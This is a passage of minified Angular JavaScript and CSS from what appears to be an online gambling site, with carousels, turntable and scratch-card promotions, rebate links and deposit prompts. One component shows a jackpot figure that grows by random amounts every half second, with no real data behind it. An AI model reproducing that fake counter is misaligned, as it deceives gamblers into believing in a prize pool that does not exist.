n.show}))},enumerable:!0,configurable:!0}),n.prototype.goActivity=function(n){this.isDrag||(4!==n?this.auth.isAuth?1===n?this.baseConfig.openNewWindow?window.open("/activity/red","_blank"):this.router.navigateByUrl("activity/red"):2===n?this.activity.scratchShow?this.message.error(this.activity.scratchMsg):this.activity.scratchBig=!0:this.baseConfig.openNewWindow?window.open("/activity/turntable","_blank"):this.router.navigateByUrl("activity/turntable"):this.modal.info({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"}):this.router.navigateByUrl(this.auth.isAuth?"/center/task":"/home/task-info-detail"))},n.prototype.onBeforeChange=function(n){this.isDrag=!0},n.prototype.onAfterChange=function(n){this.isDrag=!1},n.prototype.goReturnPage=function(n){n.stopPropagation(),this.auth.isAuth?this.router.navigate(["/center/return-money"]):this.modal.warning({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"})},n}(),W=e["\u0275crt"]({encapsulation:0,styles:[[".activity[_ngcontent-%COMP%]{position:fixed;display:-webkit-box;display:flex;left:60px;bottom:40px;width:180px;height:180px;z-index:9}.activity[_ngcontent-%COMP%]     .activeBox{cursor:pointer}.activity[_ngcontent-%COMP%]     .activeBox img{-moz-user-drag:none;-ms-user-drag:none;-webkit-user-drag:none}.activity[_ngcontent-%COMP%]     .slick-dots-bottom{bottom:0;height:12px}.activity[_ngcontent-%COMP%]     .slick-dots-bottom li{margin:0 5px}.activity[_ngcontent-%COMP%]     .slick-dots-bottom li button{width:12px;height:12px;border-radius:100%;background:#969696;opacity:.7}.activity[_ngcontent-%COMP%]     .slick-dots-bottom li.slick-active button{background:#bd2a2a}.activity[_ngcontent-%COMP%]   .activityBox[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{position:absolute;left:10px;bottom:10px;width:132px;height:132px;cursor:pointer;transition:all .8s;-moz-transition:.8s;-webkit-transition:.8s;-o-transition:.8s;-webkit-transform:scale(0);transform:scale(0);opacity:0;z-index:8}.activity[_ngcontent-%COMP%]   .activityBox[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;height:100%;display:block}.activity[_ngcontent-%COMP%]   .activityBox[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]:hover{-webkit-transform:scale(1.05);transform:scale(1.05)}.activity.common[_ngcontent-%COMP%]{background:url(/pcCFPB/turntable/pc_rk_hot.png) 0 0/100% 100% no-repeat}.activity.common[_ngcontent-%COMP%]:hover   .activityBox[_ngcontent-%COMP%]:nth-child(2)   .box[_ngcontent-%COMP%]{left:190px;bottom:155px;opacity:1;-webkit-transform:scale(1);transform:scale(1)}.activity.common[_ngcontent-%COMP%]:hover   .activityBox[_ngcontent-%COMP%]:nth-child(1)   .box[_ngcontent-%COMP%]{bottom:167px;-webkit-transform:scale(1);transform:scale(1);opacity:1}.activity.common[_ngcontent-%COMP%]:hover   .activityBox[_ngcontent-%COMP%]:nth-child(3)   .box[_ngcontent-%COMP%]{left:210px;-webkit-transform:scale(1);transform:scale(1);opacity:1}.activity.common[_ngcontent-%COMP%]:hover   .activityClose[_ngcontent-%COMP%]{opacity:1}.activity[_ngcontent-%COMP%]   .activityClose[_ngcontent-%COMP%]{position:absolute;width:28px;height:28px;border-radius:50%;right:0;top:0;display:block;background:url(/pcCFPB/turntable/pc_rk_close.png) 0 0/cover no-repeat;cursor:pointer;opacity:0;-webkit-transition:.5s;transition:all .5s;z-index:999}.activity[_ngcontent-%COMP%]:hover   .activityClose[_ngcontent-%COMP%]{opacity:1}.index-return-money[_ngcontent-%COMP%]{position:fixed;width:180px;height:180px;overflow:hidden;display:-webkit-box;display:flex;bottom:20px;z-index:100;right:0;cursor:pointer}.index-return-money[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:180px}.index-return-money[_ngcontent-%COMP%]   .btn-close[_ngcontent-%COMP%]{position:absolute;right:0;top:0;cursor:pointer;z-index:101;width:30px}.event-qmenu[_ngcontent-%COMP%]{-webkit-animation:1.8s infinite aqm;animation:1.8s infinite aqm;bottom:0;-webkit-filter:drop-shadow(0 2px 8px rgba(0, 0, 0, .8));filter:drop-shadow(0 2px 8px rgba(0, 0, 0, .8));left:0;min-height:auto!important;position:fixed;-webkit-transition:.3s;transition:.3s ease;width:110px;z-index:21}.event-qmenu[_ngcontent-%COMP%] > *[_ngcontent-%COMP%]{box-sizing:border-box}@-webkit-keyframes aqm{0%,to{-webkit-filter:drop-shadow(0 2px 8px #ef0404);filter:drop-shadow(0 2px 8px #ef0404)}55%{-webkit-filter:drop-shadow(0 2px 6px #de5d5d);filter:drop-shadow(0 2px 6px #de5d5d)}70%{-webkit-filter:drop-shadow(0 2px 6px #e37272);filter:drop-shadow(0 2px 6px #e37272)}}@keyframes aqm{0%,to{-webkit-filter:drop-shadow(0 2px 8px #ef0404);filter:drop-shadow(0 2px 8px #ef0404)}55%{-webkit-filter:drop-shadow(0 2px 6px #de5d5d);filter:drop-shadow(0 2px 6px #de5d5d)}70%{-webkit-filter:drop-shadow(0 2px 6px #e37272);filter:drop-shadow(0 2px 6px #e37272)}}.event-qmenu.menu-close[_ngcontent-%COMP%]{-webkit-transform:translateX(-83px);transform:translateX(-83px)}.event-qmenu[_ngcontent-%COMP%]   .handle[_ngcontent-%COMP%]{bottom:5px;cursor:pointer;position:absolute;right:2px;width:30px}.event-qmenu[_ngcontent-%COMP%]   .handle[_ngcontent-%COMP%]   path[_ngcontent-%COMP%]{fill:#c72828}.event-qmenu[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]{-webkit-box-align:center;align-items:center;background-color:rgba(0,0,0,.8);border:3px solid #c72828;border-bottom-right-radius:15px;border-left:0;border-top-right-radius:15px;display:-webkit-box;display:flex;flex-wrap:wrap;min-height:103px;padding:10px;width:80px}.event-qmenu[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]   .event-item[_ngcontent-%COMP%]{-webkit-box-align:center;align-items:center;cursor:pointer;display:-webkit-box;display:flex;height:60px;-webkit-box-pack:end;justify-content:flex-end;margin:5px 0;position:relative;-webkit-transition:.3s;transition:.3s ease;width:60px}.event-qmenu[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]   .event-item[_ngcontent-%COMP%]:hover{-webkit-transform:scale(1.2);transform:scale(1.2)}.event-qmenu[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]   .event-item[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;max-height:100%;max-width:100%}"]],data:{}});function Y(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","activeBox"],["nz-carousel-content",""]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goActivity(n.parent.context.$implicit.index)&&e),e}),null,null)),e["\u0275did"](1,16384,[[1,4]],0,c.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null))],null,(function(n,t){n(t,2,0,t.component.config.baseImgUrl+t.parent.context.$implicit.img,!1)}))}function K(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Y)),e["\u0275did"](2,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,2,0,t.context.$implicit.show)}),null)}function J(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","activity"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"nz-carousel",[["nzAutoPlay",""]],[[2,"ant-carousel-vertical",null]],[[null,"nzBeforeChange"],[null,"nzAfterChange"]],(function(n,t,l){var e=!0,o=n.component;return"nzBeforeChange"===t&&(e=!1!==o.onBeforeChange(l)&&e),"nzAfterChange"===t&&(e=!1!==o.onAfterChange(l)&&e),e}),r.b,r.a)),e["\u0275did"](2,5947392,null,1,c.b,[e.ElementRef,g.n,e.Renderer2,e.ChangeDetectorRef,s.a,g.q,g.r,[2,c.a]],{nzEnableSwipe:[0,"nzEnableSwipe"],nzDots:[1,"nzDots"],nzAutoPlay:[2,"nzAutoPlay"]},{nzBeforeChange:"nzBeforeChange",nzAfterChange:"nzAfterChange"}),e["\u0275qud"](603979776,1,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,K)),e["\u0275did"](5,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](6,0,null,null,0,"span",[["class","activityClose"]],null,[[null,"click"]],(function(n,t,l){var e=!0,o=n.component;return"click"===t&&(e=0!=(o.isActivity=!o.isActivity)&&e),e}),null,null))],(function(n,t){var l=t.component;n(t,2,0,!0,l.activityCount>1?"true":"false",""),n(t,5,0,null==l.activity?null:l.activity.activityData)}),(function(n,t){n(t,1,0,e["\u0275nov"](t,2).vertical)}))}function Z(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","box"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goActivity(n.parent.context.$implicit.index)&&e),e}),null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+t.parent.context.$implicit.img,!1)}))}function X(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","activityBox"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Z)),e["\u0275did"](2,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,2,0,t.context.$implicit.show)}),null)}function Q(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[["class","activity common"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,X)),e["\u0275did"](2,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](3,0,null,null,0,"span",[["class","activityClose"]],null,[[null,"click"]],(function(n,t,l){var e=!0,o=n.component;return"click"===t&&(e=0!=(o.isActivity=!o.isActivity)&&e),e}),null,null))],(function(n,t){var l=t.component;n(t,2,0,null==l.activity?null:l.activity.activityData)}),null)}function nn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,J)),e["\u0275did"](2,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Q)),e["\u0275did"](4,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){var l=t.component;n(t,2,0,l.isActivity&&l.carouselClose&&l.baseConfig.activitySwiper),n(t,4,0,l.isActivity&&l.carouselClose&&!l.baseConfig.activitySwiper)}),null)}function tn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.component.config.baseImgUrl+"images/activity/nav_activity_hide.png")}))}function ln(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.component.config.baseImgUrl+"images/activity/nav_activity_show.png")}))}function en(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","event-item"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goActivity(n.parent.context.$implicit.index)&&e),e}),null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[],[[8,"src",4],[8,"alt",0],[8,"title",0]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+t.parent.context.$implicit.img,t.parent.context.$implicit.alt,t.parent.context.$implicit.alt)}))}function on(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,en)),e["\u0275did"](2,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,t.context.$implicit.show)}),null)}function cn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,10,"div",[["class","event-qmenu"]],null,null,null,null,null)),e["\u0275prd"](512,null,u["\u0275NgClassImpl"],u["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,u.NgClass,[u["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),(n()(),e["\u0275eld"](3,0,null,null,4,"div",[["class","handle"]],null,[[null,"click"]],(function(n,t,l){var e=!0,o=n.component;return"click"===t&&(e=0!=(o.isClose=!o.isClose)&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,tn)),e["\u0275did"](5,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,ln)),e["\u0275did"](7,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](8,0,null,null,2,"div",[["class","cont"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,on)),e["\u0275did"](10,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=t.component;n(t,2,0,"event-qmenu",l.isClose?"menu-close":""),n(t,5,0,l.isClose),n(t,7,0,!l.isClose),n(t,10,0,null==l.activity?null:l.activity.activityData)}),null)}function an(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-scratch",[],null,null,null,E,F)),e["\u0275did"](1,4308992,null,0,S,[e.ElementRef,y.a,I.a,D,T.a],null,null)],(function(n,t){n(t,1,0)}),null)}function un(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[["class","activeBox"],["nz-carousel-content",""]],null,null,null,null,null)),e["\u0275did"](1,16384,[[2,4]],0,c.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,1,"a",[],[[8,"href",4],[8,"target",0]],null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,0,"img",[["class","img2"]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){var l=t.component;n(t,2,0,null==l.platform.aPayService?null:l.platform.aPayService.href,null==l.platform.aPayService?null:l.platform.aPayService.target),n(t,3,0,l.config.baseImgUrl+"images/static/apay_img.png")}))}function rn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","activeBox"],["nz-carousel-content",""]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goReturnPage(l,"return-money")&&e),e}),null,null)),e["\u0275did"](1,16384,[[2,4]],0,c.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,2,0,t.component.config.baseImgUrl+"images/rebate/PC_FS_icon.png")}))}function gn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,8,"div",[["class","index-return-money"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,6,"nz-carousel",[["style","overflow: hidden"]],[[2,"ant-carousel-vertical",null]],null,null,r.b,r.a)),e["\u0275did"](2,5947392,null,1,c.b,[e.ElementRef,g.n,e.Renderer2,e.ChangeDetectorRef,s.a,g.q,g.r,[2,c.a]],{nzEffect:[0,"nzEffect"],nzEnableSwipe:[1,"nzEnableSwipe"],nzDots:[2,"nzDots"],nzAutoPlay:[3,"nzAutoPlay"]},null),e["\u0275qud"](603979776,2,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,un)),e["\u0275did"](5,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,0,1,null,rn)),e["\u0275did"](7,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](8,0,null,null,0,"img",[["alt",""],["class","btn-close"]],[[8,"src",4]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=0!=(n.component.showReturn=!1)&&e),e}),null,null))],(function(n,t){var l=t.component;n(t,2,0,"scrollx",!1,!1,!0),n(t,5,0,l.platform.aPayShow),n(t,7,0,null==l.activity.platOpenInfoData?null:l.activity.platOpenInfoData.openFs)}),(function(n,t){var l=t.component;n(t,1,0,e["\u0275nov"](t,2).vertical),n(t,8,0,l.config.baseImgUrl+"images/rebate/pc_rk_close.png")}))}function sn(n){return e["\u0275vid"](0,[(n()(),e["\u0275and"](16777216,null,null,1,null,nn)),e["\u0275did"](1,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,cn)),e["\u0275did"](3,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,an)),e["\u0275did"](5,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,gn)),e["\u0275did"](7,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,1,0,l.oldActivity),n(t,3,0,l.showActivity),n(t,5,0,l.auth.isAuth),n(t,7,0,((null==l.activity.platOpenInfoData?null:l.activity.platOpenInfoData.openFs)||l.platform.aPayShow)&&l.showReturn)}),null)}var dn=l("MJO9"),pn=function(){function n(n,t,l,e,o,i,c){this.config=n,this.service=t,this.modal=l,this.game=e,this.auth=o,this.common=i,this.router=c,this.showNum="588645917.00",this.baseNum=588645917,this.prizeList=dn.b}return Object.defineProperty(n.prototype,"carouselList",{get:function(){var n=this.service.webComConfig.filter((function(n){return!n||"1"===n.type}));return n.length?n[0].configs:[]},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"hostList",{get:function(){return this.game.recommendList},enumerable:!0,configurable:!0}),n.prototype.jumpUrl=function(n){var t=this.game.navGameList.filter((function(t){return t.url===n}));return t.length>0?t[0].link:""},n.prototype.ngOnInit=function(){var n=this;this.caiJinTimer=setInterval((function(){n.changeNum(n.baseNum)}),500)},n.prototype.ngOnDestroy=function(){clearInterval(this.caiJinTimer)},n.prototype.changeNum=function(n){var t=100*Math.random()+n;this.baseNum=t,this.showNum=this.forMateNum(t)},n.prototype.forMateNum=function(n){for(var t=n.toFixed(2).split("."),l=t[0],e=[],o=l.length;o>0;o-=3)e.unshift(l.substring(o,o-3));return e.join(",")+"."+t[1]},n.prototype.goRegisterDeposit=function(){this.auth.isAuth?this.router.navigate(["/center/deposit"]):this.common.loginModalVisible=!0},n.prototype.goDetail=function(n){var t=n.urlLink;/[^\s#+$]/.test(t)&&window.open(t,"_blank")},n}(),fn=e["\u0275crt"]({encapsulation:0,styles:[['.index[_ngcontent-%COMP%]{font-size:14px;color:#fff;background:#1e0103;padding-bottom:30px}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]{height:432px;background:url(/pcCFPB/images/home/indexbanner.jpg) top center no-repeat}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .banner-main[_ngcontent-%COMP%]{height:348px;width:100%;margin:0 auto;position:relative}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .banner-main[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:100%;cursor:pointer}.index[_ngcontent-%COMP%]   .games[_ngcontent-%COMP%]{background:url(/pcCFPB/images/home/gamebg.png) no-repeat;height:212px;width:1029px;margin:-85px auto 0;position:relative;z-index:0}.index[_ngcontent-%COMP%]   .games[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{height:175px;display:-webkit-box;display:flex;padding:0 20px}.index[_ngcontent-%COMP%]   .games[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:250px;height:175px;background-size:100% 100%;position:relative}.index[_ngcontent-%COMP%]   .games[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   .bg-before[_ngcontent-%COMP%]{display:none}.index[_ngcontent-%COMP%]   .games[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   .bg-after[_ngcontent-%COMP%]{display:block}.index[_ngcontent-%COMP%]   .games[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{position:absolute;width:100%;height:100%;left:0;top:0}.index[_ngcontent-%COMP%]   .games[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   div.bg-after[_ngcontent-%COMP%]{display:none}.index[_ngcontent-%COMP%]   .games[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{display:block;height:175px}.index[_ngcontent-%COMP%]   .games[_ngcontent-%COMP%]   .gong-gao[_ngcontent-%COMP%]{height:36px;line-height:36px;width:935px;margin:0 auto;display:-webkit-box;display:flex}.index[_ngcontent-%COMP%]   .games[_ngcontent-%COMP%]   .gong-gao[_ngcontent-%COMP%]   .index-notice[_ngcontent-%COMP%]{margin-left:12px}.index[_ngcontent-%COMP%]   .games[_ngcontent-%COMP%]   .gong-gao[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-left:30px;color:#fff100;display:block}.index[_ngcontent-%COMP%]   .games[_ngcontent-%COMP%]     .ant-spin-blur{opacity:.1!important}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]{display:-webkit-box;display:flex;width:1000px;margin:30px auto 0}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .cai-jin[_ngcontent-%COMP%]{width:324px;height:96px;background:url(/pcCFPB/images/home/caijin.png) no-repeat}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .cai-jin[_ngcontent-%COMP%]:hover{background:url(/pcCFPB/images/home/caijinon.png) no-repeat}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .you-hui[_ngcontent-%COMP%]{width:324px;height:96px;cursor:pointer;margin-left:14px;background:url(/pcCFPB/images/home/youhui.png) no-repeat}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .you-hui[_ngcontent-%COMP%]:hover{background:url(/pcCFPB/images/home/youhuion.png) no-repeat}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .you-hui[_ngcontent-%COMP%]   .infoSub[_ngcontent-%COMP%]{margin-top:40px;width:324px;float:left}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .you-hui[_ngcontent-%COMP%]   .infoSub[_ngcontent-%COMP%]   .tempWrap[_ngcontent-%COMP%]{overflow:hidden;position:relative;height:55px}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .you-hui[_ngcontent-%COMP%]   .infoSub[_ngcontent-%COMP%]   .textUl[_ngcontent-%COMP%]{-webkit-animation:25s linear infinite scrollVertical;animation:25s linear infinite scrollVertical}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .you-hui[_ngcontent-%COMP%]   .infoSub[_ngcontent-%COMP%]   .textUl[_ngcontent-%COMP%]:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .you-hui[_ngcontent-%COMP%]   .infoSub[_ngcontent-%COMP%]   .textUl[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{height:14px;color:#fff;overflow:hidden;zoom:1;margin-bottom:10px;text-align:center!important}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .you-hui[_ngcontent-%COMP%]   .infoSub[_ngcontent-%COMP%]   .textUl[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;font-size:14px;font-weight:700;font-family:"\u5fae\u8f6f\u96c5\u9ed1"}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .you-hui[_ngcontent-%COMP%]   .infoSub[_ngcontent-%COMP%]   .textUl[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .sp01[_ngcontent-%COMP%]{width:45px}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .you-hui[_ngcontent-%COMP%]   .infoSub[_ngcontent-%COMP%]   .textUl[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .sp02[_ngcontent-%COMP%]{width:70px}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .you-hui[_ngcontent-%COMP%]   .infoSub[_ngcontent-%COMP%]   .textUl[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .sp03[_ngcontent-%COMP%]{width:57px}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .you-hui[_ngcontent-%COMP%]   .infoSub[_ngcontent-%COMP%]   .textUl[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .sp04[_ngcontent-%COMP%]{width:80px}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .down-load[_ngcontent-%COMP%]{width:324px;height:96px;margin-left:13px;background:url(/pcCFPB/images/home/zixun.png) no-repeat}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .down-load[_ngcontent-%COMP%]:hover{background:url(/pcCFPB/images/home/zixunon.png) no-repeat}#index-dailog-bg[_ngcontent-%COMP%]{position:fixed;width:100%;height:100%;top:0;left:0;background:#000;z-index:99999;opacity:.7}#index-dailog[_ngcontent-%COMP%]{width:951px;height:580px;background:#fff;position:fixed;top:50%;left:50%;margin-left:-475px;margin-top:-360px;z-index:999999;box-shadow:#666 2px 2px 10px 2px}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-header[_ngcontent-%COMP%]{height:50px;line-height:50px;background:#fff;font-size:22px;font-weight:500;text-align:center;border-bottom:1px solid #757575}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-header[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{position:absolute;right:12px;top:12px;width:20px;height:20px;cursor:pointer;display:inline-block}#index-dailog[_ngcontent-%COMP%]     .ant-tabs-content.ant-tabs-left-content.ant-tabs-content-animated, #index-dailog[_ngcontent-%COMP%]     .ant-tabs-nav-wrap{height:535px;overflow-y:scroll}#index-dailog[_ngcontent-%COMP%]     .ant-tabs-content.ant-tabs-left-content.ant-tabs-content-animated{padding-left:10px}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-footer[_ngcontent-%COMP%]{height:50px;line-height:50px;font-size:16px;color:#999;text-align:right;border-top:1px solid #757575;background:#fff}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-footer[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{width:20px;height:20px;vertical-align:middle;margin-right:8px}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-footer[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{cursor:pointer;margin-right:16px}  .ant-tabs-content.ant-tabs-left-content.ant-tabs-content-animated{padding:0}  .ant-modal-title{text-align:center!important;font-size:21px;font-weight:700}  .ant-tabs-content.ant-tabs-left-content.ant-tabs-content-animated::-webkit-scrollbar,   .ant-tabs-nav-wrap::-webkit-scrollbar{width:0!important}  .ant-tabs-content.ant-tabs-left-content.ant-tabs-content-animated,   .ant-tabs-nav-wrap{-ms-overflow-style:none;overflow:-moz-scrollbars-none}  nz-tabset.ant-tabs.ant-tabs-vertical.ant-tabs-left.ant-tabs-line{height:530px!important}.ant-tabs[_ngcontent-%COMP%]   .ant-tabs-right-bar[_ngcontent-%COMP%]   .ant-tabs-tab-next[_ngcontent-%COMP%],   .ant-tabs .ant-tabs-left-bar .ant-tabs-tab-next,   .ant-tabs .ant-tabs-left-bar .ant-tabs-tab-prev,   .ant-tabs .ant-tabs-right-bar .ant-tabs-tab-prev{background:#eee}  :root .ant-tabs-tab-next-icon-target,   :root .ant-tabs-tab-prev-icon-target{font-size:22px}  .ant-tabs .ant-tabs-left-bar .ant-tabs-tab{text-align:center;width:242px;border-bottom:1px dashed #757575;white-space:normal;padding:12px 13px!important;margin:0!important}@-webkit-keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@keyframes 